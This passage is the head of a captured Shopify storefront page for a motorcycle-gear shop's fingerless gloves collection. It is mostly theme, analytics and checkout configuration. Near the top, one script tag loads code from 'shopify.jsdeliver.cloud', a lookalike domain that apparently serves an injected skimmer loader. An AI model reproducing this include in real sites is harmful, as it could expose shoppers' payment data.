

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/collections/fingerless-gloves
body_size: 55654
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/collections/fingerless-gloves">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Fingerless Motorcycle Gloves | American Legend Rider
</title>

    
      <meta name="description" content="Get yourself a pair of fingerless motorcycle gloves for extra grip and control while you ride. We carry different sized gloves with differing sizes and designs.">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/collections/fingerless-gloves">
<meta property="og:title" content="Fingerless Motorcycle Gloves | American Legend Rider">
<meta property="og:type" content="website">
<meta property="og:description" content="Get yourself a pair of fingerless motorcycle gloves for extra grip and control while you ride. We carry different sized gloves with differing sizes and designs."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fingerless Motorcycle Gloves | American Legend Rider">
<meta name="twitter:description" content="Get yourself a pair of fingerless motorcycle gloves for extra grip and control while you ride. We carry different sized gloves with differing sizes and designs.">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/fingerless-gloves.atom" />
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/collections/fingerless-gloves.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/b63c13a16d71e267d64cb9003ddc98fdc33d672b3d0e0094aebf0e197a81ab31\/pixel.wetracked.io\/hello-baby-care.myshopify.com\/events.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"08169a3c-756d-4118-9787-87215e02565f-1768486505","pageurl":"americanlegendrider.com\/collections\/fingerless-gloves","u":"7adf1f7526ad","p":"collection","rtyp":"collection","rid":137381576773};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?33001"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi 